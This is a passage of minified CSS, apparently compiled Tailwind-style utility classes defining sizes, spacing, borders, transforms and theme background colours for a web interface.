25rem}.mt-md{margin-top:.5rem}.mt-sm{margin-top:.375rem}.mt-xl{margin-top:.75rem}.mt-xs{margin-top:.25rem}.mt-xxs{margin-top:.125rem}.box-border{box-sizing:border-box}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.list-item{display:list-item}.hidden{display:none}.aspect-\[1\/1\.6\]{aspect-ratio:1/1.6}.aspect-auto{aspect-ratio:auto}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.size-0{width:0;height:0}.size-10{width:2.5rem;height:2.5rem}.size-12{width:3rem;height:3rem}.size-14{width:3.5rem;height:3.5rem}.size-16{width:4rem;height:4rem}.size-2{width:.5rem;height:.5rem}.size-2\.5{width:.625rem;height:.625rem}.size-20{width:5rem;height:5rem}.size-3{width:.75rem;height:.75rem}.size-3\.5{width:.875rem;height:.875rem}.size-4{width:1rem;height:1rem}.size-40{width:10rem;height:10rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-7{width:1.75rem;height:1.75rem}.size-8{width:2rem;height:2rem}.size-9{width:2.25rem;height:2.25rem}.size-\[0\.875rem\]{width:.875rem;height:.875rem}.size-\[1\.125rem\]{width:1.125rem;height:1.125rem}.size-\[1\.25rem\]{width:1.25rem;height:1.25rem}.size-\[1\.375rem\]{width:1.375rem;height:1.375rem}.size-\[1\.5rem\]{width:1.5rem;height:1.5rem}.size-\[100px\]{width:100px;height:100px}.size-\[104px\]{width:104px;height:104px}.size-\[140px\]{width:140px;height:140px}.size-\[180px\]{width:180px;height:180px}.size-\[18px\]{width:18px;height:18px}.size-\[1rem\]{width:1rem;height:1rem}.size-\[200px\]{width:200px;height:200px}.size-\[224px\]{width:224px;height:224px}.size-\[228px\]{width:228px;height:228px}.size-\[22px\]{width:22px;height:22px}.size-\[300px\]{width:300px;height:300px}.size-\[32px\]{width:32px;height:32px}.size-\[36px\]{width:36px;height:36px}.size-\[52px\]{width:52px;height:52px}.size-\[56px\]{width:56px;height:56px}.size-\[80px\]{width:80px;height:80px}.size-\[92px\]{width:92px;height:92px}.size-full{width:100%;height:100%}.\!h-4{height:1rem!important}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[100px\]{height:100px}.h-\[101px\]{height:101px}.h-\[110px\]{height:110px}.h-\[112px\]{height:112px}.h-\[120px\]{height:120px}.h-\[128px\]{height:128px}.h-\[129\.4px\]{height:129.4px}.h-\[136px\]{height:136px}.h-\[140px\]{height:140px}.h-\[148px\]{height:148px}.h-\[160px\]{height:160px}.h-\[164px\]{height:164px}.h-\[180px\]{height:180px}.h-\[18px\]{height:18px}.h-\[1px\]{height:1px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[21px\]{height:21px}.h-\[220px\]{height:220px}.h-\[22px\]{height:22px}.h-\[232px\]{height:232px}.h-\[24px\]{height:24px}.h-\[25px\]{height:25px}.h-\[26px\]{height:26px}.h-\[27px\]{height:27px}.h-\[300px\]{height:300px}.h-\[30px\]{height:30px}.h-\[30vh\]{height:30vh}.h-\[316px\]{height:316px}.h-\[322px\]{height:322px}.h-\[32px\]{height:32px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[388px\]{height:388px}.h-\[38px\]{height:38px}.h-\[394px\]{height:394px}.h-\[40px\]{height:40px}.h-\[41px\]{height:41px}.h-\[42\.5px\]{height:42.5px}.h-\[42px\]{height:42px}.h-\[452px\]{height:452px}.h-\[46px\]{height:46px}.h-\[47px\]{height:47px}.h-\[48px\]{height:48px}.h-\[500\.5px\]{height:500.5px}.h-\[50px\]{height:50px}.h-\[51px\]{height:51px}.h-\[56px\]{height:56px}.h-\[58px\]{height:58px}.h-\[60\%\]{height:60%}.h-\[60px\]{height:60px}.h-\[62px\]{height:62px}.h-\[66px\]{height:66px}.h-\[6px\]{height:6px}.h-\[72px\]{height:72px}.h-\[73px\]{height:73px}.h-\[77\.5px\]{height:77.5px}.h-\[78px\]{height:78px}.h-\[88px\]{height:88px}.h-\[8px\]{height:8px}.h-\[90\%\]{height:90%}.h-\[calc\(100\%-2px\)\]{height:calc(100% - 2px)}.h-\[calc\(100\%-3px\)\]{height:calc(100% - 3px)}.h-\[calc\(100\%-49px\)\]{height:calc(100% - 49px)}.h-\[calc\(100\%-60px\)\]{height:calc(100% - 60px)}.h-\[calc\(100dvh-\(var\(--header-h\)\)\)\]{height:calc(100dvh - (var(--header-h)))}.h-\[calc\(100dvh-\(var\(--header-h\)\+20px\)\)\]{height:calc(100dvh - (var(--header-h) + 20px))}.h-\[calc\(100vh-56px\)\]{height:calc(100vh - 56px)}.h-\[var\(--header-h\)\]{height:var(--header-h)}.h-\[var\(--navbar-h\)\]{height:var(--navbar-h)}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-auto{height:auto}.h-dvh{height:100dvh}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-60{max-height:15rem}.max-h-\[188px\]{max-height:188px}.max-h-\[280px\]{max-height:280px}.max-h-\[300px\]{max-height:300px}.max-h-\[336px\]{max-height:336px}.max-h-\[480px\]{max-height:480px}.max-h-\[500px\]{max-height:500px}.max-h-\[50dvh\]{max-height:50dvh}.max-h-\[600px\]{max-height:600px}.max-h-\[650px\]{max-height:650px}.max-h-\[70vh\]{max-height:70vh}.max-h-\[80\%\]{max-height:80%}.max-h-\[80vh\]{max-height:80vh}.max-h-\[90\%\]{max-height:90%}.max-h-\[90dvh\]{max-height:90dvh}.max-h-\[90vh\]{max-height:90vh}.max-h-\[92dvh\]{max-height:92dvh}.max-h-\[calc\(100\%-128px\)\]{max-height:calc(100% - 128px)}.max-h-\[calc\(100\%-94px\)\]{max-height:calc(100% - 94px)}.max-h-\[calc\(var\(--radix-popper-available-height\)_-_24px\)\]{max-height:calc(var(--radix-popper-available-height) - 24px)}.max-h-\[var\(--auth-banner-max-h\)\]{max-height:var(--auth-banner-max-h)}.max-h-\[var\(--header-menu-max-h\)\]{max-height:var(--header-menu-max-h)}.max-h-full{max-height:100%}.min-h-0{min-height:0}.min-h-\[1\.5rem\]{min-height:1.5rem}.min-h-\[1\.75rem\]{min-height:1.75rem}.min-h-\[190px\]{min-height:190px}.min-h-\[200px\]{min-height:200px}.min-h-\[250px\]{min-height:250px}.min-h-\[300px\]{min-height:300px}.min-h-\[350px\]{min-height:350px}.min-h-\[3em\]{min-height:3em}.min-h-\[400px\]{min-height:400px}.min-h-\[490px\]{min-height:490px}.min-h-\[50vh\]{min-height:50vh}.min-h-\[600px\]{min-height:600px}.min-h-\[60px\]{min-height:60px}.min-h-\[70dvh\]{min-height:70dvh}.min-h-\[70px\]{min-height:70px}.min-h-\[70vh\]{min-height:70vh}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+20px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 20px))}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+40px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 40px))}.min-h-\[calc\(100dvh-\(var\(--header-h\)\+82px\)\)\]{min-height:calc(100dvh - (var(--header-h) + 82px))}.min-h-\[max\(800px\2c calc\(100dvh-var\(--header-h\)\)\)\]{min-height:max(800px,calc(100dvh - var(--header-h)))}.min-h-dvh{min-height:100dvh}.min-h-full{min-height:100%}.min-h-px{min-height:1px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-52{width:13rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-\[10\%\]{width:10%}.w-\[100px\]{width:100px}.w-\[11\%\]{width:11%}.w-\[110px\]{width:110px}.w-\[1118px\]{width:1118px}.w-\[12\%\]{width:12%}.w-\[120px\]{width:120px}.w-\[13\%\]{width:13%}.w-\[130px\]{width:130px}.w-\[132px\]{width:132px}.w-\[139px\]{width:139px}.w-\[14\%\]{width:14%}.w-\[15\%\]{width:15%}.w-\[160px\]{width:160px}.w-\[168px\]{width:168px}.w-\[170px\]{width:170px}.w-\[171px\]{width:171px}.w-\[18\%\]{width:18%}.w-\[18px\]{width:18px}.w-\[200px\]{width:200px}.w-\[22\%\]{width:22%}.w-\[22px\]{width:22px}.w-\[236px\]{width:236px}.w-\[241px\]{width:241px}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[25px\]{width:25px}.w-\[26px\]{width:26px}.w-\[280px\]{width:280px}.w-\[28px\]{width:28px}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[34px\]{width:34px}.w-\[38px\]{width:38px}.w-\[394px\]{width:394px}.w-\[3px\]{width:3px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[45\%\]{width:45%}.w-\[46px\]{width:46px}.w-\[5\%\]{width:5%}.w-\[536px\]{width:536px}.w-\[56px\]{width:56px}.w-\[64px\]{width:64px}.w-\[70\%\]{width:70%}.w-\[80px\]{width:80px}.w-\[91px\]{width:91px}.w-\[92px\]{width:92px}.w-\[cal\(100\%-2rem\)\]{width:cal(100%-2rem)}.w-\[calc\(100\%-0\.5rem\)\]{width:calc(100% - .5rem)}.w-\[calc\(100\%-1px\)\]{width:calc(100% - 1px)}.w-\[calc\(100\%-2px\)\]{width:calc(100% - 2px)}.w-\[calc\(100\%-32px\)\]{width:calc(100% - 32px)}.w-\[calc\(100\%-3rem\)\]{width:calc(100% - 3rem)}.w-\[calc\(100\%-8px\)\]{width:calc(100% - 8px)}.w-\[calc\(100dvw-2rem\)\]{width:calc(100dvw - 2rem)}.w-\[var\(--radix-popover-trigger-width\)\]{width:var(--radix-popover-trigger-width)}.w-\[var\(--sidebar-expanded-width\)\]{width:var(--sidebar-expanded-width)}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-min{width:-moz-min-content;width:min-content}.w-px{width:1px}.min-w-0{min-width:0}.min-w-20{min-width:5rem}.min-w-6{min-width:1.5rem}.min-w-\[102px\]{min-width:102px}.min-w-\[10ch\]{min-width:10ch}.min-w-\[110px\]{min-width:110px}.min-w-\[120px\]{min-width:120px}.min-w-\[130px\]{min-width:130px}.min-w-\[132px\]{min-width:132px}.min-w-\[136px\]{min-width:136px}.min-w-\[160px\]{min-width:160px}.min-w-\[190px\]{min-width:190px}.min-w-\[200px\]{min-width:200px}.min-w-\[204px\]{min-width:204px}.min-w-\[230px\]{min-width:230px}.min-w-\[236px\]{min-width:236px}.min-w-\[250px\]{min-width:250px}.min-w-\[254px\]{min-width:254px}.min-w-\[300px\]{min-width:300px}.min-w-\[304px\]{min-width:304px}.min-w-\[336px\]{min-width:336px}.min-w-\[440px\]{min-width:440px}.min-w-\[60px\]{min-width:60px}.min-w-\[7ch\]{min-width:7ch}.min-w-\[8ch\]{min-width:8ch}.min-w-\[8rem\]{min-width:8rem}.min-w-\[92px\]{min-width:92px}.min-w-\[unset\]{min-width:unset}.min-w-\[var\(--radix-dropdown-menu-trigger-width\)\]{min-width:var(--radix-dropdown-menu-trigger-width)}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.min-w-px{min-width:1px}.max-w-\[160px\]{max-width:160px}.max-w-\[18ch\]{max-width:18ch}.max-w-\[1px\]{max-width:1px}.max-w-\[200px\]{max-width:200px}.max-w-\[20ch\]{max-width:20ch}.max-w-\[220px\]{max-width:220px}.max-w-\[240px\]{max-width:240px}.max-w-\[280px\]{max-width:280px}.max-w-\[320px\]{max-width:320px}.max-w-\[336px\]{max-width:336px}.max-w-\[340px\]{max-width:340px}.max-w-\[350px\]{max-width:350px}.max-w-\[360px\]{max-width:360px}.max-w-\[400px\]{max-width:400px}.max-w-\[40ch\]{max-width:40ch}.max-w-\[416px\]{max-width:416px}.max-w-\[453px\]{max-width:453px}.max-w-\[460px\]{max-width:460px}.max-w-\[465px\]{max-width:465px}.max-w-\[490px\]{max-width:490px}.max-w-\[600px\]{max-width:600px}.max-w-\[64ch\]{max-width:64ch}.max-w-\[650px\]{max-width:650px}.max-w-\[6ch\]{max-width:6ch}.max-w-\[75\%\]{max-width:75%}.max-w-\[80\%\]{max-width:80%}.max-w-\[850px\]{max-width:850px}.max-w-\[var\(--auth-container-max-w\)\]{max-width:var(--auth-container-max-w)}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-\[1\.7\]{flex:1.7}.flex-\[1_1_0\%\]{flex:1 1 0%}.flex-\[2\.3\]{flex:2.3}.flex-auto{flex:1 1 auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.flex-grow-\[2\]{flex-grow:2}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.table-auto{table-layout:auto}.table-fixed{table-layout:fixed}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.border-separate{border-collapse:separate}.border-spacing-0{--tw-border-spacing-x:0px;--tw-border-spacing-y:0px}.border-spacing-0,.border-spacing-y-2xl{border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.border-spacing-y-2xl{--tw-border-spacing-y:1rem}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-\[-16px\]{--tw-translate-x:-16px}.translate-x-\[-16px\],.translate-x-\[-40px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-40px\]{--tw-translate-x:-40px}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-x-\[5px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[5px\]{--tw-translate-x:5px}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.translate-y-\[-50\%\],.translate-y-\[calc\(-50\%_-_0px\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(-50\%_-_0px\)\]{--tw-translate-y:calc(-50% - 0px)}.rotate-180{--tw-rotate:180deg}.rotate-180,.rotate-45{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-45{--tw-rotate:45deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.rotate-\[-90deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-90deg\]{--tw-rotate:-90deg}.-scale-x-100{--tw-scale-x:-1}.-scale-x-100,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.animate-spin{animation:spinner .5s linear infinite}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-grab{cursor:grab}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-ns-resize{cursor:ns-resize}.cursor-pointer{cursor:pointer}.cursor-wait{cursor:wait}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize-none{resize:none}.resize{resize:both}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.scroll-py-1{scroll-padding-top:.25rem;scroll-padding-bottom:.25rem}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-\[1\.3fr_1fr_1fr_1fr_1\.3fr_0\.7fr_0\.6fr\]{grid-template-columns:1.3fr 1fr 1fr 1fr 1.3fr .7fr .6fr}.grid-cols-\[1\.3fr_1fr_1fr_1fr_1fr_1fr\]{grid-template-columns:1.3fr 1fr 1fr 1fr 1fr 1fr}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10xl{gap:4rem}.gap-11xl{gap:5rem}.gap-12{gap:3rem}.gap-15xl{gap:9rem}.gap-2{gap:.5rem}.gap-2xl{gap:1rem}.gap-3{gap:.75rem}.gap-3xl{gap:1.125rem}.gap-4{gap:1rem}.gap-4xl{gap:1.25rem}.gap-5xl,.gap-6{gap:1.5rem}.gap-6xl{gap:1.75rem}.gap-7xl{gap:2rem}.gap-8xl{gap:2.5rem}.gap-9xl{gap:3rem}.gap-\[20px\]{gap:20px}.gap-lg{gap:.625rem}.gap-md{gap:.5rem}.gap-none{gap:0}.gap-sm{gap:.375rem}.gap-xl{gap:.75rem}.gap-xs{gap:.25rem}.gap-xxs{gap:.125rem}.gap-x-2xl{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5xl{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-y-2xl{row-gap:1rem}.gap-y-5xl{row-gap:1.5rem}.space-y-2xl>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-xs>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.text-balance{text-wrap:balance}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-5xl{border-radius:1.75rem!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1.125rem}.rounded-3xl{border-radius:1.25rem}.rounded-5xl{border-radius:1.75rem}.rounded-6xl{border-radius:2rem}.rounded-7xl{border-radius:2.5rem}.rounded-\[100px\]{border-radius:100px}.rounded-\[10px\]{border-radius:10px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-full{border-radius:1000px}.rounded-lg{border-radius:.625rem}.rounded-md{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-xs{border-radius:.275rem}.rounded-xxl{border-radius:1rem}.rounded-b-\[20px\]{border-bottom-right-radius:20px;border-bottom-left-radius:20px}.rounded-b-none{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-e-\[2px\]{border-start-end-radius:2px;border-end-end-radius:2px}.rounded-l-md{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-r-md{border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-s-\[2px\]{border-start-start-radius:2px;border-end-start-radius:2px}.rounded-t-2xl{border-top-left-radius:1.125rem;border-top-right-radius:1.125rem}.rounded-t-\[20px\]{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-lg{border-top-left-radius:.625rem;border-top-right-radius:.625rem}.rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.rounded-bl-xl{border-bottom-left-radius:.75rem}.rounded-br-xl{border-bottom-right-radius:.75rem}.rounded-tl-sm{border-top-left-radius:.375rem}.rounded-tl-xl{border-top-left-radius:.75rem}.rounded-tr-xl{border-top-right-radius:.75rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-\[1\.5px\]{border-width:1.5px}.border-\[1px\]{border-width:1px}.border-\[3px\]{border-width:3px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-l{border-left-width:1px}.border-l-0{border-left-width:0}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-r-\[1px\]{border-right-width:1px}.border-r-\[3px\]{border-right-width:3px}.border-s{border-inline-start-width:1px}.border-t,.border-t-\[1px\]{border-top-width:1px}.border-t-\[3px\]{border-top-width:3px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-button-outline-border{border-color:hsl(var(--button-outline-border))}.border-button-outline-danger-border{border-color:hsl(var(--button-outline-danger-border))}.border-button-outline-success-border{border-color:hsl(var(--button-outline-success-border))}.border-gray-200{border-color:hsl(var(--gray-200))}.border-input-active-border{border-color:hsla(var(--input-active-border))}.border-input-error-border{border-color:hsla(var(--input-error-border))}.border-outline-base-em{border-color:hsl(var(--outline-base-em))}.border-outline-danger-alpha{border-color:hsl(var(--outline-danger-alpha))}.border-outline-high-em{border-color:hsl(var(--outline-high-em))}.border-outline-info-alpha{border-color:hsl(var(--outline-info-alpha))}.border-outline-inverse-white-neutral{border-color:hsl(var(--outline-inverse-white-neutral))}.border-outline-low-em{border-color:hsl(var(--outline-low-em))}.border-outline-med-em{border-color:hsl(var(--outline-med-em))}.border-outline-primary-alpha{border-color:hsl(var(--outline-primary-alpha))}.border-outline-primary-med-em{border-color:hsl(var(--outline-primary-med-em))}.border-outline-secondary-special-top{border-color:hsl(var(--outline-secondary-special-top))}.border-outline-success-alpha{border-color:hsl(var(--outline-success-alpha))}.border-outline-warning-alpha{border-color:hsl(var(--outline-warning-alpha))}.border-outline-warning-base-em{border-color:hsl(var(--outline-warning-base-em))}.border-primary-500{border-color:hsl(var(--primary-500))}.border-surface-danger-med-em{border-color:hsl(var(--danger-med-em))}.border-surface-disabled-low-em{border-color:hsl(var(--disabled-low-em))}.border-surface-primary-low-em{border-color:hsl(var(--primary-low-em))}.border-surface-primary-med-em{border-color:hsl(var(--primary-med-em))}.border-surface-white-smoke-4{border-color:hsl(var(--white-smoke-4))}.border-text-base-em{border-color:hsl(var(--text-base-em))}.border-text-primary-med-em{border-color:hsl(var(--text-primary-med-em))}.border-transparent{border-color:transparent}.border-b-outline-base-em{border-bottom-color:hsl(var(--outline-base-em))}.border-b-transparent{border-bottom-color:transparent}.border-r-transparent{border-right-color:transparent}.border-s-outline-high-em{border-inline-start-color:hsl(var(--outline-high-em))}.border-t-button-outline-on-surface{border-top-color:hsl(var(--button-outline-on-surface))}.border-t-button-primary-light-on-surface{border-top-color:hsl(var(--button-primary-light-on-surface))}.border-t-button-primary-on-surface{border-top-color:hsl(var(--button-primary-on-surface))}.border-t-button-secondary-on-surface{border-top-color:hsl(var(--button-secondary-on-surface))}.border-t-button-text-light-on-surface{border-top-color:hsl(var(--button-text-light-on-surface))}.border-t-outline-base-em{border-top-color:hsl(var(--outline-base-em))}.\!bg-surface-danger-low-em-alpha{background-color:hsl(var(--danger-low-em-alpha))!important}.\!bg-surface-success-low-em-alpha{background-color:hsl(var(--success-low-em-alpha))!important}.\!bg-surface-white-smoke-4{background-color:hsl(var(--white-smoke-4))!important}.bg-button-outline-danger-surface{background-color:hsl(var(--button-outline-danger-surface))}.bg-button-outline-success-surface{background-color:hsl(var(--button-outline-success-surface))}.bg-button-outline-surface{background-color:hsl(var(--button-outline-surface))}.bg-button-primary-danger-surface{background-color:hsl(var(--button-primary-danger-surface))}.bg-button-primary-light-danger-surface{background-color:hsl(var(--button-primary-light-danger-surface))}.bg-button-primary-light-success-surface{background-color:hsl(var(--button-primary-light-success-surface))}.bg-button-primary-light-surface{background-color:hsl(var(--button-primary-light-surface))}.bg-button-primary-success-surface{background-color:hsl(var(--button-primary-success-surface))}.bg-button-primary-surface{background-color:hsl(var(--button-primary-surface))}.bg-button-primary-surface-disabled{background-color:hsl(var(--button-primary-surface-disabled))}.bg-button-secondary-danger-surface{background-color:hsl(var(--button-secondary-danger-surface))}.bg-button-secondary-success-surface{background-color:hsl(var(--button-secondary-success-surface))}.bg-button-secondary-surface{background-color:hsl(var(--button-secondary-surface))}.bg-danger-400{background-color:hsl(var(--danger-400))}.bg-gray-200{background-color:hsl(var(--gray-200))}.bg-inherit{background-color:inherit}.bg-input-disabled-surface{background-color:hsla(var(--input-disabled-surface))}.bg-input-surface-1{background-color:hsla(var(--input-surface-1))}.bg-input-surface-2{background-color:hsla(var(--input-surface-2))}.bg-neutral-inverse-dark-alpha-24{background-color:hsl(var(--neutral-inverse-black-alpha-24))}.bg-neutral-inverse-white-alpha-12{background-color:hsl(var(--neutral-inverse-white-alpha-12))}.bg-neutral-inverse-white-alpha-24{background-color:hsl(var(--neutral-inverse-white-alpha-24))}.bg-neutral-inverse-white-alpha-3{background-color:hsl(var(--neutral-inverse-white-alpha-3))}.bg-outline-base-em{background-color:hsl(var(--outline-base-em))}.bg-outline-base-em\/50{background-color:hsl(var(--outline-base-em)/.5)}.bg-outline-high-em{background-color:hsl(var(--outline-high-em))}.bg-outline-low-em{background-color:hsl(var(--outline-low-em))}.bg-outline-med-em{background-color:hsl(var(--outline-med-em))}.bg-overlay-high-em{background-color:hsl(var(--overlay-high-em))}.bg-red-700{--tw-bg-opacity:1;background-color:rgb(185 28 28/var(--tw-bg-opacity))}.bg-success-500{background-color:hsl(var(--success-500))}.bg-surface-black\/50{background-color:hsl(var(--surface-black)/.5)}.bg-surface-danger-base-em-alpha{background-color:hsl(var(--danger-base-em-alpha))}.bg-surface-danger-high-em{background-color:hsl(var(--danger-high-em))}.bg-surface-danger-med-em{background-color:hsl(var(--danger-med-em))}.bg-surface-disabled-base-em{background-color:hsl(var(--disabled-base-em))}.bg-surface-disabled-low-em{background-color:hsl(var(--disabled-low-em))}.bg-surface-disabled-med-em{background-color:hsl(var(--disabled-med-em))}.bg-surface-info-base-em-alpha{background-color:hsl(var(--info-base-em-alpha))}.bg-surface-inverse-black-neutral{background-color:hsl(var(--inverse-black-neutral))}.bg-surface-inverse-white-neutral{background-color:hsl(var(--inverse-white-neutral))}.bg-surface-primary-base-em{background-color:hsl(var(--primary-base-em))}.bg-surface-primary-base-em-alpha{background-color:hsl(var(--primary-base-e